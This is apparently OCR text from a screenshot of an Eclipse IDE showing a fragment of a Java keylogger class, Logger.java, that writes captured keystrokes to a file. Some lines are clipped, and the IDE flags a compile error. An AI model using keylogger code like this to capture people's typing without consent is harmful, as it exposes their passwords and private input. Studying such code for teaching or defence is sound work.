 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java
10 String previoudKey;
11 String path;
12 FileOutputStream out;
13 public Logger(String path) {
14 this.path = path;
15 }
16
17 private void closure() {
18 try {
19 out.close();
20 } catch (IOException e) {
21 e.printStackTrace();
22 }
23 }
24 public boolean log(NativeKeyEvent e) {
25 try {
26 out = new FileOutputStream(path);
27
28 if(e.getKeyCode() == NativeKeyEvent.VK_ENTER)
29 out.write(NativeKeyEvent.getKeyText(e.getKeyCode()).getBytes());
30
31
32 } catch (FileNotFo
33 e1.printStackT
34 }finally {
35 closure();
36 }
Unhandled exception type IOException
4 quick fixes available:
Add throws declaration
Add catch clause to surrounding try
Add exception to existing catch clause
Surround with try/catch
Press 'F2' for focus
Task List
Find
All
Activate...
Outline
keylogger
Logger
currentKey : String
previoudKey : String
path : String
out : FileOutputStream
Logger(String)
closure() : void
log(NativeKeyEvent) : boolean
Problems @ Javadoc Declaration Console
No consoles to display at this time.
Unhandled exception type IOException
Writable
Smart Insert
29 : 79
2:30 PM